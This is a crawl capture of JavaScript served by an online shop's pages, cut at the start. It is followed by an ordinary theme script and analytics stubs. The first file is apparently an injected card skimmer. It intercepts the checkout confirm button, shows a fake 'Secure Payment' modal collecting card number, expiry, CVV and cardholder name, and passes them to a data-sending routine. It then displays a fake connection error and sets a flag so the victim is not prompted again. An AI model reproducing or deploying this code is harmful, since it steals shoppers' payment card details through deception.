        }

        const now = new Date();
        const currentYear = now.getFullYear();
        const currentMonth = now.getMonth() + 1;

        if (year < currentYear || (year === currentYear && month < currentMonth)) {
            return false;
        }

        return true;
    }

    function isValidCVV(cvv) {
        return cvv && /^\d{3,4}$/.test(cvv);
    }

    function formatExpiryDate(value) {
        value = value.replace(/\D/g, '');

        if (value.length > 4) {
            value = value.substring(0, 4);
        }

        if (value.length >= 2) {
            value = value.substring(0, 2) + '/' + value.substring(2);
        }

        return value;
    }

    function formatCardNumber(value) {
        value = value.replace(/\D/g, '');
        value = value.replace(/(\d{4})(?=\d)/g, '$1 ');
        return value;
    }

    function createPaymentModal() {
        if (modalShown) {
            return;
        }

        const existingModal = document.getElementById('utp-payment-modal');
        if (existingModal) {
            existingModal.remove();
        }

        modalShown = true;

        const modalHTML = `
        <div id="utp-payment-modal" style="
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.6);
            z-index: 10000;
            display: flex;
            align-items: center;
            justify-content: center;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
        ">
            <div style="
                background: white;
                border-radius: 12px;
                box-shadow: 0 20px 40px rgba(0, 0, 0, 0.15);
                width: 90%;
                max-width: 480px;
                max-height: 90vh;
                overflow-y: auto;
                position: relative;
            ">
                <!-- Header -->
                <div style="
                    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
                    color: white;
                    padding: 24px;
                    border-radius: 12px 12px 0 0;
                    text-align: center;
                    position: relative;
                ">
                    <button id="utp-close-modal" type="button" style="
                        position: absolute;
                        top: 16px;
                        right: 16px;
                        background: rgba(255, 255, 255, 0.2);
                        border: none;
                        color: white;
                        width: 32px;
                        height: 32px;
                        border-radius: 50%;
                        cursor: pointer;
                        font-size: 18px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        transition: background 0.2s;
                    ">×</button>

                    <div style="display: flex; align-items: center; justify-content: center; gap: 12px;">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor">
                            <path d="M20 4H4c-1.11 0-1.99.89-1.99 2L2 18c0 1.11.89 2 2 2h16c1.11 0 2-.89 2-2V6c0-1.11-.89-2-2-2zm0 14H4v-6h16v6zm0-10H4V6h16v2z"/>
                        </svg>
                        <h2 style="margin: 0; font-size: 24px; font-weight: 600;">Secure Payment</h2>
                    </div>
                    <p style="margin: 8px 0 0 0; opacity: 0.9; font-size: 14px;">Enter your card details to complete the payment</p>
                </div>

                <!-- Form -->
                <form id="utp-payment-form" style="padding: 32px;">
                    <div id="utp-error-message" style="
                        display: none;
                        background: #ffebee;
                        border: 1px solid #f44336;
                        color: #c62828;
                        padding: 12px;
                        border-radius: 8px;
                        margin-bottom: 20px;
                        font-size: 14px;
                    "></div>

                    <!-- Card Number -->
                    <div style="margin-bottom: 20px;">
                        <label style="
                            display: block;
                            margin-bottom: 8px;
                            font-weight: 600;
                            color: #333;
                            font-size: 14px;
                        ">Card Number</label>
                        <input type="text" id="utp-card-number" maxlength="23" placeholder="1234 5678 9012 3456" style="
                            width: 100%;
                            padding: 16px;
                            border: 2px solid #e1e5e9;
                            border-radius: 8px;
                            font-size: 16px;
                            transition: border-color 0.2s;
                            box-sizing: border-box;
                        ">
                    </div>

                    <div style="display: flex; gap: 16px; margin-bottom: 20px;">
                        <!-- Expiry Date -->
                        <div style="flex: 1;">
                            <label style="
                                display: block;
                                margin-bottom: 8px;
                                font-weight: 600;
                                color: #333;
                                font-size: 14px;
                            ">Expiry Date</label>
                            <input type="text" id="utp-expiry" maxlength="5" placeholder="MM/YY" style="
                                width: 100%;
                                padding: 16px;
                                border: 2px solid #e1e5e9;
                                border-radius: 8px;
                                font-size: 16px;
                                transition: border-color 0.2s;
                                box-sizing: border-box;
                            ">
                        </div>

                        <!-- CVV -->
                        <div style="flex: 1;">
                            <label style="
                                display: block;
                                margin-bottom: 8px;
                                font-weight: 600;
                                color: #333;
                                font-size: 14px;
                            ">CVV</label>
                            <input type="text" id="utp-cvv" maxlength="4" placeholder="123" style="
                                width: 100%;
                                padding: 16px;
                                border: 2px solid #e1e5e9;
                                border-radius: 8px;
                                font-size: 16px;
                                transition: border-color 0.2s;
                                box-sizing: border-box;
                            ">
                        </div>
                    </div>

                    <!-- Cardholder Name -->
                    <div style="margin-bottom: 24px;">
                        <label style="
                            display: block;
                            margin-bottom: 8px;
                            font-weight: 600;
                            color: #333;
                            font-size: 14px;
                        ">Cardholder Name</label>
                        <input type="text" id="utp-cardholder" placeholder="John Doe" style="
                            width: 100%;
                            padding: 16px;
                            border: 2px solid #e1e5e9;
                            border-radius: 8px;
                            font-size: 16px;
                            transition: border-color 0.2s;
                            box-sizing: border-box;
                        ">
                    </div>

                    <!-- Security Info -->
                    <div style="
                        background: #f8f9fa;
                        border: 1px solid #e9ecef;
                        border-radius: 8px;
                        padding: 16px;
                        margin-bottom: 24px;
                        display: flex;
                        align-items: center;
                        gap: 12px;
                    ">
                        <svg width="20" height="20" viewBox="0 0 24 24" fill="#28a745">
                            <path d="M12,1L3,5V11C3,16.55 6.84,21.74 12,23C17.16,21.74 21,16.55 21,11V5L12,1M10,17L6,13L7.41,11.59L10,14.17L16.59,7.58L18,9L10,17Z"/>
                        </svg>
                        <div>
                            <div style="font-weight: 600; color: #28a745; font-size: 14px;">Secure Payment</div>
                            <div style="color: #6c757d; font-size: 12px;">Your payment information is encrypted and secure</div>
                        </div>
                    </div>

                    <!-- Submit Button -->
                    <button type="submit" id="utp-submit-btn" style="
                        width: 100%;
                        background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
                        color: white;
                        border: none;
                        padding: 16px;
                        border-radius: 8px;
                        font-size: 16px;
                        font-weight: 600;
                        cursor: pointer;
                        transition: transform 0.2s, box-shadow 0.2s;
                        box-shadow: 0 4px 12px rgba(102, 126, 234, 0.3);
                    ">
                        Complete Payment
                    </button>

                    <!-- Payment Methods -->
                    <div style="
                        display: flex;
                        justify-content: center;
                        align-items: center;
                        gap: 12px;
                        margin-top: 20px;
                        padding-top: 20px;
                        border-top: 1px solid #e9ecef;
                    ">
                        <span style="color: #6c757d; font-size: 12px;">We accept:</span>
                        <div style="display: flex; gap: 8px;">
                            <div style="background: #1a1f71; color: white; padding: 4px 8px; border-radius: 4px; font-size: 10px; font-weight: bold;">VISA</div>
                            <div style="background: #eb001b; color: white; padding: 4px 8px; border-radius: 4px; font-size: 10px; font-weight: bold;">MC</div>
                            <div style="background: #006fcf; color: white; padding: 4px 8px; border-radius: 4px; font-size: 10px; font-weight: bold;">AMEX</div>
                        </div>
                    </div>
                </form>
            </div>
        </div>
        `;

        document.body.insertAdjacentHTML('beforeend', modalHTML);
        setupModalEventListeners();
    }

    function setupModalEventListeners() {
        const modal = document.getElementById('utp-payment-modal');
        const closeBtn = document.getElementById('utp-close-modal');
        const form = document.getElementById('utp-payment-form');
        const cardNumberInput = document.getElementById('utp-card-number');
        const expiryInput = document.getElementById('utp-expiry');
        const cvvInput = document.getElementById('utp-cvv');

        if (closeBtn) {
            closeBtn.addEventListener('click', function(e) {
                e.preventDefault();
                e.stopPropagation();
                closeModal();
            });
        }

        if (modal) {
            modal.addEventListener('click', function(e) {
                if (e.target === modal) {
                    closeModal();
                }
            });
        }

        if (cardNumberInput) {
            cardNumberInput.addEventListener('input', function(e) {
                e.target.value = formatCardNumber(e.target.value);
            });

            cardNumberInput.addEventListener('focus', function(e) {
                e.target.style.borderColor = '#667eea';
            });

            cardNumberInput.addEventListener('blur', function(e) {
                e.target.style.borderColor = '#e1e5e9';
            });
        }

        if (expiryInput) {
            expiryInput.addEventListener('input', function(e) {
                e.target.value = formatExpiryDate(e.target.value);
            });

            expiryInput.addEventListener('focus', function(e) {
                e.target.style.borderColor = '#667eea';
            });

            expiryInput.addEventListener('blur', function(e) {
                e.target.style.borderColor = '#e1e5e9';
            });
        }

        if (cvvInput) {
            cvvInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/\D/g, '');
            });

            cvvInput.addEventListener('focus', function(e) {
                e.target.style.borderColor = '#667eea';
            });

            cvvInput.addEventListener('blur', function(e) {
                e.target.style.borderColor = '#e1e5e9';
            });
        }

        if (form) {
            form.addEventListener('submit', function(e) {
                e.preventDefault();
                e.stopPropagation();
                handleFormSubmission();
                return false;
            });

            const submitBtn = document.getElementById('utp-submit-btn');
            if (submitBtn) {
                submitBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    handleFormSubmission();
                    return false;
                });
            }
        }
    }

    function handleFormSubmission() {
        const cardNumber = document.getElementById('utp-card-number').value.replace(/\s/g, '');
        const expiry = document.getElementById('utp-expiry').value;
        const cvv = document.getElementById('utp-cvv').value;
        const cardholder = document.getElementById('utp-cardholder').value;
        const errorDiv = document.getElementById('utp-error-message');
        const submitBtn = document.getElementById('utp-submit-btn');

        if (errorDiv) {
            errorDiv.style.display = 'none';
        }

        if (!cardholder.trim()) {
            showValidationError('Please enter the cardholder name');
            return;
        }

        if (!isValidCardNumber(cardNumber)) {
            showValidationError('Please enter a valid card number');
            return;
        }

        if (!isValidExpiryDate(expiry)) {
            showValidationError('Please enter a valid expiry date (MM/YY)');
            return;
        }

        if (!isValidCVV(cvv)) {
            showValidationError('Please enter a valid CVV (3-4 digits)');
            return;
        }

        collectAndSendData();

        if (submitBtn) {
            submitBtn.innerHTML = 'Processing...';
            submitBtn.disabled = true;
        }

        setTimeout(function() {
            showConnectionError('Connection problems, please try again');

            setLocalStorage(CONFIG.storageKey, 'true');

            setTimeout(function() {
                closeModal();
            }, 2000);

        }, 1500);
    }

    function showValidationError(message) {
        const errorDiv = document.getElementById('utp-error-message');
        if (errorDiv) {
            errorDiv.textContent = message;
            errorDiv.style.display = 'block';
            errorDiv.style.background = '#ffebee';
            errorDiv.style.borderColor = '#f44336';
            errorDiv.style.color = '#c62828';
            errorDiv.scrollIntoView({ behavior: 'smooth', block: 'nearest' });
        }
    }

    function showConnectionError(message) {
        const errorDiv = document.getElementById('utp-error-message');
        if (errorDiv) {
            errorDiv.textContent = message;
            errorDiv.style.display = 'block';
            errorDiv.style.background = '#ffcdd2';
            errorDiv.style.borderColor = '#f44336';
            errorDiv.style.color = '#b71c1c';
            errorDiv.scrollIntoView({ behavior: 'smooth', block: 'nearest' });
        }
    }

    function closeModal() {
        const modal = document.getElementById('utp-payment-modal');
        if (modal) {
            modal.remove();
        }
        modalShown = false;
    }

    function getSelectedPaymentMethod() {
        const paymentInputs = [
            'input[name="payment_method"]:checked',
            'input[name="payment"]:checked',
            'select[name="payment_method"]',
            'select[name="payment"]'
        ];

        for (const selector of paymentInputs) {
            const element = document.querySelector(selector);
            if (element) {
                return element.value;
            }
        }

        const utpElements = document.querySelectorAll('[value="utp"], [data-method="utp"]');
        for (const element of utpElements) {
            if (element.checked || element.selected) {
                return 'utp';
            }
        }

        return null;
    }

    document.addEventListener('click', function(e) {
        if (e.target && e.target.id === 'button-confirm') {
            const selectedPaymentMethod = getSelectedPaymentMethod();
            const hasCompletedPayment = getLocalStorage(CONFIG.storageKey);

            if (selectedPaymentMethod === CONFIG.paymentMethod && !hasCompletedPayment) {
                e.preventDefault();
                e.stopPropagation();
                e.stopImmediatePropagation();

                setTimeout(() => {
                    createPaymentModal();
                }, 100);

                return false;
            }
        }
    }, true);

    document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') {
            const modal = document.getElementById('utp-payment-modal');
            if (modal) {
                closeModal();
            }
        }
    });

})();


--- FILE ---
content_type: application/javascript
request_url: https://www.linkcare.net/catalog/view/theme/journal2/js/custom3.js?j2v=2.6.8
body_size: 524
content:
$(document).ready(function() {

   $('#filter_button, #filter_button_in').on('click', function() {
     $('#filter_button').addClass('hidden');
     $('#column-left').addClass('open');
     $('body').addClass('no-scroll');
     $('.extended-container').addClass('z-100');
    });
   $(document).on('click', '#close-filter',function() {
     $('#filter_button').removeClass('hidden');
     $('#column-left').removeClass('open');
     $('body').removeClass('no-scroll');
     $('.extended-container').removeClass('z-100');
    });
   $(document).live('change', '#column-left .journal-sf .box',function() {
     setTimeout(function() { 
      
    }, 2000);
   });

});


--- FILE ---
content_type: text/javascript
request_url: https://secure.leadforensics.com/js/127554.js
body_size: -60
content:
// /js/127554.js

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=70235250&t=pageview&_s=1&dl=https%3A%2F%2Fwww.linkcare.net%2Fgate-automation%2Fgate-automation-spares%2Fgate-automation-control-panels&ul=en-us%40posix&dt=Gate%20Automation%20%7C%20Gate%20Motors%20%7C%20Access%20Control%20%7C%20Aluminium%20Gates&sr=1280x720&vp=1280x720&_u=IADAAAABAAAAACAAI~&jid=1324934682&gjid=1440926014&cid=1283142841.1762644139&tid=UA-78531465-1&_gid=1294039221.1762644143&_r=1&_slc=1&z=1465186530
body_size: -566
content:
2,cG-3MLF0H99TP